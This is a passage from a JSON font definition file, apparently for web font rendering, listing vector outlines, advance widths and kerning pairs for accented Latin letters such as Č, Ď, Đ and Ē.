u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"a":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00b5":40,"\u00e0":40,"\u00e1":40,"\u00e2":40,"\u00e3":40,"\u00e4":40,"\u00e5":40,"\u00e6":40,"\u00e7":40,"\u00e8":40,"\u00e9":40,"\u00ea":40,"\u00eb":40,"\u00f0":40,"\u00f2":40,"\u00f3":40,"\u00f4":40,"\u00f5":40,"\u00f6":40,"\u00f8":40,"\u0101":40,"\u0103":40,"\u0105":40,"\u0107":40,"\u0109":40,"\u010b":40,"\u010d":40,"\u010f":40,"\u0111":40,"\u0113":40,"\u0115":40,"\u0117":40,"\u0119":40,"\u011b":40,"\u011d":40,"\u011f":40,"\u0121":40,"\u0123":40,"\u014d":40,"\u014f":40,"\u0151":40,"\u0153":40,"-":20,"\u00ad":20,"!":40,"\u00a1":40,"\u017f":40,"3":40,"6":20,"\/":40,"x":40,"0":40,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u010b":{"d":"166,-555v0,-9,19,-38,42,-38v15,0,32,24,32,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm20,-110v0,-59,11,-107,31,-162v25,-68,75,-128,160,-128v39,0,51,19,51,32v0,25,-9,38,-23,38v-21,0,-47,-28,-91,-28v-36,0,-76,105,-76,188v0,77,35,112,58,112v48,0,101,-58,112,-69r14,12v0,0,-89,123,-161,123v-18,0,-27,-9,-31,-12v-25,-20,-44,-48,-44,-106","w":277,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u010c":{"d":"293,-865r58,0r62,72r61,-72r38,0v-30,42,-45,65,-80,119r-59,0v-31,-49,-51,-78,-80,-119xm45,-287v0,-185,116,-395,357,-395v115,0,213,49,213,105v0,9,-11,66,-37,66v-21,0,-21,-29,-32,-67v-8,-27,-56,-72,-145,-72v-134,0,-276,123,-276,331v0,179,105,295,233,295v38,0,87,-11,132,-39v47,-30,48,-34,73,-90r22,0v-10,56,-16,80,-18,89v-3,12,-7,17,-37,33v-34,19,-94,42,-178,42v-219,0,-307,-142,-307,-298","w":685,"k":{"b":-10,"\u00df":125,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"a":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00b5":40,"\u00e0":40,"\u00e1":40,"\u00e2":40,"\u00e3":40,"\u00e4":40,"\u00e5":40,"\u00e6":40,"\u00e7":40,"\u00e8":40,"\u00e9":40,"\u00ea":40,"\u00eb":40,"\u00f0":40,"\u00f2":40,"\u00f3":40,"\u00f4":40,"\u00f5":40,"\u00f6":40,"\u00f8":40,"\u0101":40,"\u0103":40,"\u0105":40,"\u0107":40,"\u0109":40,"\u010b":40,"\u010d":40,"\u010f":40,"\u0111":40,"\u0113":40,"\u0115":40,"\u0117":40,"\u0119":40,"\u011b":40,"\u011d":40,"\u011f":40,"\u0121":40,"\u0123":40,"\u014d":40,"\u014f":40,"\u0151":40,"\u0153":40,"-":20,"\u00ad":20,"!":40,"\u00a1":40,"\u017f":40,"3":40,"6":20,"\/":40,"x":40,"0":40,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u010d":{"d":"132,-608r47,0v14,33,19,57,29,91v22,-46,37,-72,48,-91r32,0v-20,36,-58,109,-71,140r-35,0v-13,-44,-33,-99,-50,-140xm20,-110v0,-59,11,-107,31,-162v25,-68,75,-128,160,-128v39,0,51,19,51,32v0,25,-9,38,-23,38v-21,0,-47,-28,-91,-28v-36,0,-76,105,-76,188v0,77,35,112,58,112v48,0,101,-58,112,-69r14,12v0,0,-89,123,-161,123v-18,0,-27,-9,-31,-12v-25,-20,-44,-48,-44,-106","w":277,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u010e":{"d":"269,-865r58,0r62,72r61,-72r38,0v-30,42,-45,65,-80,119r-59,0v-31,-49,-51,-78,-80,-119xm22,0r2,-32r18,0v34,0,37,-2,39,-30v43,-546,44,-552,44,-556v0,-17,-7,-17,-45,-17r-42,0r2,-32r266,0v189,0,259,31,320,117v36,51,53,113,53,177v0,92,-36,190,-107,263v-88,91,-186,110,-291,110r-259,0xm155,-66v0,33,12,34,72,34r65,0v246,0,307,-205,307,-327v0,-116,-55,-276,-274,-276r-100,0v-21,0,-26,1,-27,14v-15,182,-43,512,-43,555","w":729,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,")":60,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"]":60,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":60,"\u00b0":80,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"\u010f":{"d":"366,-525r17,-149r58,6r-47,148xm20,-116v0,-78,31,-152,64,-195v34,-44,76,-86,107,-86v38,0,48,57,55,69r14,-296r0,-19v0,-22,-3,-27,-10,-27v-7,0,-14,1,-69,11r-4,-23v29,-6,128,-24,136,-24v16,0,19,6,19,16v0,5,-1,11,-1,18r-31,376v-8,95,-16,152,-16,196v0,21,3,26,10,26v18,0,53,-64,53,-64r17,9v0,1,-19,54,-81,110v-19,17,-37,29,-47,29v-7,0,-11,-5,-11,-17v0,-65,15,-171,15,-171v-15,45,-106,187,-164,187v-22,0,-56,-27,-56,-125xm70,-176v0,48,9,111,50,111v36,0,114,-108,114,-197r0,-16v0,-55,-41,-85,-59,-85v-31,0,-65,58,-74,77v-21,44,-31,91,-31,110","w":374,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":10,"\u00a5":10,"\u0162":10,"\u0164":10,"\u0166":10,"\u00ae":10,"\\":10,"\u00b0":10,"]":10,")":10,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0110":{"d":"22,0r2,-32r18,0v34,0,37,-2,39,-30r20,-257r-64,0r3,-39r64,0v20,-253,21,-257,21,-260v0,-17,-7,-17,-45,-17r-42,0r2,-32r266,0v189,0,259,31,320,117v36,51,53,113,53,177v0,92,-36,190,-107,263v-88,91,-186,110,-291,110r-259,0xm155,-66v0,33,12,34,72,34r65,0v246,0,307,-205,307,-327v0,-116,-55,-276,-274,-276r-100,0v-27,0,-26,2,-28,26r-20,251r206,0r-3,39r-206,0r-15,179v-3,37,-4,59,-4,74","w":729,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,")":60,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"]":60,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":60,"\u00b0":80,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"\u0111":{"d":"20,-116v0,-78,31,-152,64,-195v34,-44,76,-86,107,-86v38,0,48,57,55,69r8,-169r-139,0r3,-39r138,0r4,-88r0,-19v0,-22,-3,-27,-10,-27v-7,0,-14,1,-69,11r-4,-23v29,-6,128,-24,136,-24v16,0,19,6,19,16v0,5,-1,11,-1,18r-11,136r47,0r-3,39r-47,0r-17,201v-8,95,-16,152,-16,196v0,21,3,26,10,26v18,0,53,-64,53,-64r17,9v0,1,-19,54,-81,110v-19,17,-37,29,-47,29v-7,0,-11,-5,-11,-17v0,-65,15,-171,15,-171v-15,45,-106,187,-164,187v-22,0,-56,-27,-56,-125xm70,-176v0,48,9,111,50,111v36,0,114,-108,114,-197r0,-16v0,-55,-41,-85,-59,-85v-31,0,-65,58,-74,77v-21,44,-31,91,-31,110","w":374,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"\u00ae":20,"\\":20,"\u00b0":20,"]":20,")":20,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0112":{"d":"197,-787r0,-48r230,0r0,48r-230,0xm16,0r2,-32r23,0v34,0,40,-2,43,-30v49,-548,51,-550,51,-557v0,-16,-9,-16,-31,-16r-55,0r0,-32r448,0r0,121r-22,1r-1,-52v-1,-36,-13,-34,-244,-38v-21,0,-26,1,-27,14r-20,223r180,0v28,0,31,-2,34,-26r5,-49r22,1r-16,205r-24,-1v4,-54,5,-61,5,-68v0,-18,-8,-23,-31,-23r-179,0r-23,266v-1,13,-2,24,-2,31v0,15,5,16,24,16r15,0v243,0,248,-4,257,-30v9,-23,15,-55,20,-76r25,5r-34,147r-445,0","w":547,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"\u017f":20,"3":40,"6":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u0113":{"d":"118,-522r0,-47r172,0r0,47r-172,0xm20,-101v0,-70,17,-144,42,-198v24,-53,49,-63,78,-81v21,-13,43,-18,53,-18v17,0,66,29,66,45v0,11,-99,121,-183,184v0,13,2,108,63,108v47,0,96,-48,111,-62r15,23v0,0,-108,104,-172,104v-21,0,-73,-23,-73,-105xm75,-191v6,-6,116,-108,116,-122v0,-32,-26,-42,-40,-42v-30,0,-76,57,-76,156r0,8","w":280,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0114":{"d":"206,-842v0,-7,1,-15,1,-23r50,0r0,9v0,29,7,57,64,57v29,0,62,-18,62,-58v0,-2,-1,-6,-1,-8r25,0r0,7v0,68,-29,109,-99,109v-81,0,-102,-58,-102,-93xm16,0r2,-32r23,0v34,0,40,-2,43,-30v49,-548,51,-550,51,-557v0,-16,-9,-16,-31,-16r-55,0r0,-32r448,0r0,121r-22,1r-1,-52v-1,-36,-13,-34,-244,-38v-21,0,-26,1,-27,14r-20,223r180,0v28,0,31,-2,34,-26r5,-49r22,1r-16,205r-24,-1v4,-54,5,-61,5,-68v0,-18,-8,-23,-31,-23r-179,0r-23,266v-1,13,-2,24,-2,31v0,15,5,16,24,16r15,0v243,0,248,-4,257,-30v9,-23,15,-55,20,-76r25,5r-34,147r-445,0","w":547,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"\u017f":20,"3":40,"6":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":2